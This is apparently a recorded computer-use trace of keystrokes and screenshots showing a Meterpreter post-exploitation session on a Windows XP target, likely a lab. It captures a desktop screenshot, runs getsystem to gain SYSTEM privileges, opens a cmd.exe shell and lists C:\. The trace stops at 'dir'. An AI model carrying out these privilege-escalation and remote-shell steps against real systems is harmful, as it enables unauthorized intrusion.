
Step: Run screenshot to save the target desktop as a JPEG under /root
type("s")

type("creensh")

type("it")

key("Return")

key("Return")

type("betsystem")

Step: After the mistyped betsystem, run getsystem to gain SYSTEM privileges
key("Return")

type("getsyst")

type("em")

key("Return")

key("Return")

mouse_move(219, 406)

mouse_move(24, 133)

Step: Run shell to open a Windows XP cmd.exe at the admin Desktop prompt
type("shell")

key("Return")

key("Return")

mouse_move(888, 189)

mouse_move(579, 46)

mouse_move(174, 348)

Step: Move the Windows shell to C:\, list its contents, then exit back to the Meterpreter prompt
type("cd")

type("C:")

key("Return")

type("dir")
